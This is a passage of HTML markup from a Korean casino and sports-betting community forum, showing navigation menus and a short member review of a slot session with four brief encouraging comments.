		                    </ol>
		                </li>-->
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=notice" title="고객센터" class="jua">고객센터</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=notice" title="공지사항"><img src="/image/sub7-1.png">
		                                <span class="text">공지사항
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/qalist.php" title="1:1문의"><img src="/image/sub7-2.png">
		                                <span class="text">1:1문의
		                                </span>
		                            </a>
		                        </li>	
		                        <li>
		                            <a href="/bbs/board.php?bo_table=rule1" title="토지노 규정"><img src="/image/sub7-3.png">
		                                <span class="text">토지노 규정
		                                </span>
		                            </a>
		                        </li>								
							
		                        <!---->
		                    </ol>
		                </li>
		                
		                <hr class="bar">
		                <li>
		                    <img src="/image/headerLine.png" id="headerLine1" style="cursor:pointer;" >
		                </li>
		            </ul>
		        </div>
		    </div>
			<aside class="at-lnb" style="display:none">
				<div class="at-container">
					<!-- LNB Left -->
					<div class="pull-left">
						<ul>
							<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
							<li><a href="https://sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독</a></li>
								
							<li><a href='#'>01월 27일(화)</a></li>
						</ul>
					</div>
					<!-- LNB Right -->
					<div class="pull-right">
						<ul>
															<li><a href="/bbs/login.php?url=https://sonsofheaven.com/bbs/board.php?bo_table=oncareview&wr_id=1400449" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
								<li><a href="/bbs/register.php">회원가입</a></li>
								<li><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
																					<li><a href="/bbs/current_connect.php">접속 20,545 (<b class="orangered">35</b>)</a></li>
													</ul>
					</div>
					<div class="clearfix"></div>
				</div>
			</aside>

			<!-- PC Header -->
			<div class="pc-header" style="display:none">
				<div class="at-container">
					<!-- PC Logo -->
					<div class="header-logo">
						<a href="https://sonsofheaven.com">
							토지노
						</a>
						<span class="header-desc">
							카지노 토토  먹튀검증 커뮤니티
						</span>
					</div>
					<!-- PC Search -->
					<div class="header-search">
						<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
						<input type="hidden" name="url"	value="/bbs/search.php">
							<div class="input-group input-group-sm">
								<input type="text" name="stx" class="form-control input-sm" value="">
								<span class="input-group-btn">
									<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
								</span>
							</div>
						</form>
						<div class="header-keyword">
							<div class="miso-keyword">
	<a href="/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
	<a href="/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8">카지노</a>
</div>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>

			<!-- Mobile Header -->
			<div class="m-header">
				<div class="at-container">
					<div class="header-wrap">
						<div class="header-icon">
							<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
								<i class="fa fa-user"></i>
							</a>
						</div>
						<div class="header-logo en">
							<!-- Mobile Logo -->
							<a href="https://sonsofheaven.com">
								<b>토지노</b>
							</a>
						</div>
						<div class="header-icon">
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
								<i class="fa fa-search"></i>
							</a>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</header>

		<div class="at-wrapper" >
			<!-- Menu -->
			<nav class="at-menu" style="display:none">
				<!-- PC Menu -->
				<div class="pc-menu">
					<!-- Menu Button & Right Icon Menu -->
					<div class="at-container">
						<div class="nav-right nav-rw nav-height">
							<ul>
																<li>
									<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
										<i class="fa fa-bell"></i>
										<span class="label bg-orangered en" style="display:none;">
											<span class="msgCount">0</span>
										</span>
									</a>
								</li>
								<li>
									<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
										<i class="fa fa-search"></i>
									</a>
								</li>
								<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
									<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
										<i class="fa fa-th"></i>
									</a>
								</li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</div>
					


	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
									<li class="menu-li nav-home off">
						<a class="menu-a nav-height" href="https://sonsofheaven.com">
							<i class="fa fa-home"></i>
						</a>
					</li>
													<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=toto1">
							보증사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
											토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
											슬롯 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
											카지노 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
											보증사이트 이벤트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=bziz1" class="sub-1da">
											보증사이트 출금 인증																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=private" class="sub-1da">
											보증 종료 사이트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=mtcasino">
							먹튀사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
											먹튀 검증																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=free">
							커뮤니티															<i class="fa fa-bolt new"></i>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli on">
										<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
											토지노 보증 후기																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mtzb1" class="sub-1da">
											먹튀 제보/검증																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=free" class="sub-1da">
											자유게시판																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=dispute" class="sub-1da">
											분쟁게시판																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=pick_vip1">
							스포츠&픽 공유															<i class="fa fa-bolt new"></i>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=pick_vip1" class="sub-1da">
											픽 전문가 공유(포인트 열람)																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=sports_bs1" class="sub-1da">
											스포츠 분석																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=pick1" class="sub-1da">
											픽 공유																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=partnertr2">
							포인트•이벤트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event" class="sub-1da">
											토지노 이벤트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
											토지노 보증 포인트 교환																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
											포인트 거래																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=randbox" class="sub-1da">
											랜덤선물박스																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=attendance">
							출석체크													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=notice">
							고객센터															<i class="fa fa-bolt new"></i>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
											공지사항																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/qalist.php" class="sub-1da">
											1:1문의																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=rule1" class="sub-1da">
											토지노 규정																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
																</ul>
							</div>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw"><a href='#'>&nbsp;</a></li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

					<div class="clearfix"></div>
					<div class="nav-back"></div>
				</div><!-- .pc-menu -->

				<!-- PC All Menu -->
				<div class="pc-menu-all" >
					<div id="menu-all" class="collapse">
						<div class="at-container table-responsive">
							<table class="table">
							<tr>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=toto1">
										보증사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
														토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
														슬롯 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
														카지노 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
														보증사이트 이벤트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=bziz1" class="sub-1da">
														보증사이트 출금 인증																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=private" class="sub-1da">
														보증 종료 사이트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=mtcasino">
										먹튀사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
														먹튀 검증																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="on">
									<a class="menu-a" href="/bbs/board.php?bo_table=free">
										커뮤니티																					<i class="fa fa-bolt new"></i>
																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli on">
													<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
														토지노 보증 후기																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mtzb1" class="sub-1da">
														먹튀 제보/검증																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=free" class="sub-1da">
														자유게시판																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=dispute" class="sub-1da">
														분쟁게시판																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=pick_vip1">
										스포츠&픽 공유																					<i class="fa fa-bolt new"></i>
																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=pick_vip1" class="sub-1da">
														픽 전문가 공유(포인트 열람)																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=sports_bs1" class="sub-1da">
														스포츠 분석																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=pick1" class="sub-1da">
														픽 공유																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=partnertr2">
										포인트•이벤트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event" class="sub-1da">
														토지노 이벤트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
														토지노 보증 포인트 교환																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
														포인트 거래																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=randbox" class="sub-1da">
														랜덤선물박스																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=attendance">
										출석체크																			</a>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=notice">
										고객센터																					<i class="fa fa-bolt new"></i>
																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
														공지사항																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/qalist.php" class="sub-1da">
														1:1문의																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=rule1" class="sub-1da">
														토지노 규정																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
																						</ul>
										</div>
																	</td>
														</tr>
							</table>
							<div class="menu-all-btn">
								<div class="btn-group">
									<a class="btn btn-lightgray" href="https://sonsofheaven.com"><i class="fa fa-home"></i></a>
									<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div><!-- .pc-menu-all -->

				<!-- Mobile Menu -->
				<div class="m-menu">
					<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://sonsofheaven.com">메인</a>
					</li>
											<li>
							<a href="/bbs/board.php?bo_table=toto1">
								보증사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=mtcasino">
								먹튀사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=free">
								커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=pick_vip1">
								스포츠&픽 공유																	<i class="fa fa-bolt new"></i>
															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트•이벤트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=attendance">
								출석체크															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=notice">
								고객센터																	<i class="fa fa-bolt new"></i>
															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="/bbs/board.php?bo_table=oncareview">
								토지노 보증 후기																	<i class="fa fa-bolt sub-new"></i>
															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=mtzb1">
								먹튀 제보/검증															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=free">
								자유게시판																	<i class="fa fa-bolt sub-new"></i>
															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=dispute">
								분쟁게시판																	<i class="fa fa-bolt sub-new"></i>
															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
				</div><!-- .m-menu -->
			</nav><!-- .at-menu -->

			<div class="clearfix"></div>
			
			
			<style>
	.wing-wrap { position:relative; overflow:visible !important;}
	.wing-wrap img { display:block; max-width:100%; }
	.wing-left { position:absolute; width:160px; left:-170px; top:20px; }
	.wing-right { position:absolute; width:160px; right:-170px; top:20px; }
	.boxed .wing-left { left:-180px; }
	.boxed .wing-right { right:-180px; }
</style>

<!--
<div class="at-container wing-wrap">
	<div class="wing-left visible-lg">
		<a href="#배너이동주소">
			<img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
	<div class="wing-right visible-lg">
		<a href="#배너이동주소">
			<img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
</div>
-->
			<div class="at-body">
									<div class="at-container">
											<div class="row at-row">
							<div class="col-md-9 at-col at-main">		
									
		<div class="nav_text">
			<p class="nav_text_p">
								<span class="nav_now">커뮤니티</span>
				<img class="nav_plus" src="/image/nav_plus_icon.png" />
				<a href="/bbs/board.php?bo_table=oncareview" class="nav_location text_blue">토지노 보증 후기</a> | <a href="/bbs/board.php?bo_table=mtzb1" class="">먹튀 제보/검증</a> | <a href="/bbs/board.php?bo_table=free" class="">자유게시판</a> | <a href="/bbs/board.php?bo_table=dispute" class="">분쟁게시판</a>			</p>
        </div>
		<div class="sub_title">
								
			
		</div>




<script>
	$( '.side-menu' ).click( function() {
		$("#sidebar").show();
	} );

$(document).ready(function(){
    // resize 이벤트가 발생할때마다 사이즈를 조절합니다.
    $(window).resize(resizeContents);
    // 처음 페이지가 뜰때 사이즈 조정 부분 입니다.
    resizeContents();
});
function resizeContents() {
	//if($(window).width() 
	
}
</script><style>
	.view-wrap h1 .talker-photo i { color:rgb(51, 51, 51); }
</style>
<script src="https://sonsofheaven.com/js/viewimageresize.js"></script>

<div class="view-wrap">

	
<section itemscope itemtype="http://schema.org/NewsArticle">
	<article itemprop="articleBody">
		<h1 itemprop="headline" content="케이슬롯 후기(05/23)">
			<span class="talker-photo hidden-xs"><img src="https://sonsofheaven.com/data/member_image/du/dudwp12.gif" alt="피로물든개구리"></span>			케이슬롯 후기(05/23)		</h1>
		<div class="panel panel-default view-head no-attach">
			<div class="panel-heading">
				<div class="ellipsis text-muted font-12">
					<span itemprop="publisher" content="피로물든개구리">
						<a href="javascript:;" onClick="showSideView(this, 'dudwp12', '피로물든개구리', 'maqU3NNpaWNipqGSp5ykYZqgog--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/93.gif" class="lazyload" alt="LEVEL_93"> 피로물든개구리</span></a>					</span>
															<span class="sp"></span>
					<i class="fa fa-comment"></i>
					<b class="red">4</b>					<span class="sp"></span>
					<i class="fa fa-eye"></i>
					1121
											<span class="sp"></span>
						<i class="fa fa-thumbs-up"></i>
						0															<span class="pull-right">
						<i class="fa fa-clock-o"></i>
						<span itemprop="datePublished" content="2024-05-23KST00:59:52">
							2024.05.23 00:59						</span>
					</span>
				</div>
			</div>
		   		</div>

		<div class="view-padding">
			
				
				
				<div itemprop="description" class="view-content">
					<p>888 대박재물신</p>
<p>이거 카이센 아저씨가 </p>
<p>나와줘야 클거같은데</p>
<p>담에 또 도전해봅니다</p>
<p>20입 27출 마감합니다</p><a href="https://casinoleak.com">카지노 커뮤니티</a>				</div>

				<div class="view-img">
<a href="/bbs/view_image.php?fn=%2Fdata%2Ffile%2Foncareview%2F3732497313_f2F6GXvr_011154feb359068feb9af0ca49a512f6e0681515.jpg" target="_blank" class="view_image"><img itemprop="image" content="https://sonsofheaven.com/data/file/oncareview/3732497313_f2F6GXvr_011154feb359068feb9af0ca49a512f6e0681515.jpg" src="https://sonsofheaven.com/data/file/oncareview/thumb-3732497313_f2F6GXvr_011154feb359068feb9af0ca49a512f6e0681515_600x1388.png" alt="" class="img-tag "/></a></div>

				
									<div class="print-hide view-good-box">
													<span class="view-good">
								<a href="#" onclick="apms_good('oncareview', '1400449', 'good', 'wr_good'); return false;">
									<b id="wr_good">0</b>
									<br>
									<i class="fa fa-thumbs-up"></i>
								</a>
							</span>
																	</div>
					<p></p>
				
									</div>

		
		<div class="print-hide view-icon view-padding">
						<span class="pull-right">
				<div class="form-group">
					<button onclick="apms_print();" class="btn btn-black btn-xs"><i class="fa fa-print"></i> <span class="hidden-xs">프린트</span></button>
																			</div>
			</span>
			<div class="clearfix"></div>
		</div>

					<div class="print-hide">
				<div class="panel panel-default sign-author">
	<div class="panel-heading">
		<h3 class="panel-title">
						Author
		</h3>
	</div>
	<div class="panel-body">
		<div class="pull-left text-center sign-photo">
			<div class="sign-photo-icon">
				<img src="https://sonsofheaven.com/data/member_image/du/dudwp12.gif" alt="">			</div>
			<div class="btn-group" style="margin-top:-30px;white-space:nowrap;">
				<button type="button" class="btn btn-color btn-sm" onclick="apms_like('dudwp12', 'like', 'it_like'); return false;" title="Like">
					<i class="fa fa-thumbs-up"></i> <span id="it_like">0</span>
				</button>
				<button type="button" class="btn btn-color btn-sm" onclick="apms_like('dudwp12', 'follow', 'it_follow'); return false;" title="Follow">
					<i class="fa fa-users"></i> <span id="it_follow">1</span>
				</button>
			</div>
		</div>
		<div class="auth-info">
			<div style="margin-bottom:4px;">
				<span class="pull-right">Lv.93</span>
				<b><a href="javascript:;" onClick="showSideView(this, 'dudwp12', '피로물든개구리', 'maqU3NNpaWNipqGSp5ykYZqgog--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/93.gif" class="lazyload" alt="LEVEL_93"> 피로물든개구리</span></a></b> &nbsp;<span class="text-muted font-11">실버</span>
			</div>
			<div class="div-progress progress progress-striped no-margin">
				<div class="progress-bar progress-bar-exp" role="progressbar" aria-valuenow="51" aria-valuemin="0" aria-valuemax="100" style="width: 51%;">
					<span class="sr-only">3,113,140 (51.1%)</span>
				</div>
			</div>
			<p style="margin-top:10px;">
				등록된 서명이 없습니다.			</p>
		</div>
		<div class="clearfix"></div>
	</div>
</div>				</div>
		
	</article>
</section>

<div id="cmtImageUpload" class="modal fade">
	<form class="form" id="ajaxImgUploadForm" action="https://sonsofheaven.com/skin/addon/cmt-img-upload/upload.php" method="post" enctype="multipart/form-data">
	<input type="hidden" name="bo_table" value="oncareview">
	<input type="hidden" name="it_id" value="">
	<input type="hidden" name="wname" value="cmt-img-upload">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title" id="myModalLabel">Image Upload</h4>
			</div>
			<div class="modal-body">
				<p class="help-block">
					<i class="fa fa-commenting fa-lg"></i> 
					로그인한 회원만 등록가능합니다.				</p>
				<input type="file" name="img_upload" style="width:100%">
			</div>
			<div class="modal-footer">
				<button type="submit" class="btn btn-black"><i class="fa fa-upload"></i> Upload</button>
			</div>
		</div>
	</div>
	</form>
</div>

<script>
	var ajaxImgAuth = "로그인한 회원만 등록가능합니다.";
	var ajaxImgFile = "1";
	var ajaxImgur = "";
</script>
<script src="https://sonsofheaven.com/skin/addon/cmt-img-upload/jquery.form.min.js"></script>
<script src="https://sonsofheaven.com/skin/addon/cmt-img-upload/jquery.upload.img.js"></script>

<div class="view-comment font-18 en">
	<i class="fa fa-commenting"></i> <span class="orangered">4</span> Comments
	</div>

<script>
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>

	<section id="bo_vc" class="comment-media">
					<div class="media" id="c_1400467">
				<div class="photo pull-left"><img src="https://sonsofheaven.com/data/member_image/ro/rose0112.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
												<b><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/200.gif" class="lazyload" alt="LEVEL_200"> 스무스</span></a></b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.23 02:29							</span>
													</span>
						&nbsp;
																							</div>
					<div class="media-content">
																		파이팅입니다																				<span id="edit_1400467"></span><!-- 수정 -->
							<span id="reply_1400467"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_1400467">
														<textarea id="save_comment_1400467" style="display:none">파이팅입니다</textarea>
											</div>
			  </div>
			</div>
								<div class="media" id="c_1400539">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
												<b><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.23 03:17							</span>
													</span>
						&nbsp;
																							</div>
					<div class="media-content">
																		화이팅~																				<span id="edit_1400539"></span><!-- 수정 -->
							<span id="reply_1400539"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_1400539">
														<textarea id="save_comment_1400539" style="display:none">화이팅~</textarea>
											</div>
			  </div>
			</div>
								<div class="media" id="c_1400586">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
												<b><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.23 13:02							</span>
													</span>
						&nbsp;
																							</div>
					<div class="media-content">
																		파이팅여파이팅~																				<span id="edit_1400586"></span><!-- 수정 -->
							<span id="reply_1400586"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_1400586">
														<textarea id="save_comment_1400586" style="display:none">파이팅여파이팅~</textarea>
											</div>
			  </div>
			</div>
								<div class="media" id="c_1400806">
				<div class="photo pull-left"><img src="https://sonsofheaven.com/data/member_image/pk/pky7410.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
												<b><a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a></b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.05.24 11:34							</span>
													</span>
						&nbsp;
																							</div>
					<div class="media-content">
																		고생하셨습니다... 건승하시길!!																				<span id="edit_1400806"></span><!-- 수정 -->
							<span id="reply_1400806"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_1400806">
														<textarea id="save_comment_1400806" style="display:none">고생하셨습니다... 건승하시길!!</textarea>
											</div>
			  </div>
			</div>
						</section>

<div class="print-hide">
	<div class="h10"></div>
	<div class="well text-center">
					<a href="https://sonsofheaven.com/bbs/login.php?wr_id=1400449&amp;url=%2Fbbs%2Fboard.php%3Fbo_table%3Doncareview%26amp%3Bwr_id%3D1400449">로그인한 회원만 댓글 등록이 가능합니다.</a>
			</div>
</div><!-- Print-Hide -->

<script src="https://sonsofheaven.com/js/md5.js"></script>

	<div class="clearfix"></div>

	<div class="view-btn text-right">
		<div class="btn-group" role="group">
																													<a role="button" href="./board.php?bo_table=oncareview&amp;page=" class="btn btn-black btn-sm">
					<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
				</a>
											</div>
		<div class="clearfix"></div>
	</div>
</div>
<script>
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    }); 

	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
	});
</script>

<section class="board-list"> 

	
	
		<div class="mobile_wrap">
        
		<div class="search_wrap">
								<form name="fhsearch" method="get" role="form" class="form">
				<input type="hidden" name="bo_table" value="oncareview">
				<input type="hidden" name="sca" value="">
		<select name="sfl" class="search_sel">
								<option value="wr_subject">제목</option>
								<option value="wr_content">내용</option>
								<option value="wr_subject||wr_content">제목+내용</option>
								<option value="mb_id,1">회원아이디</option>
								<option value="mb_id,0">회원아이디(코)</option>
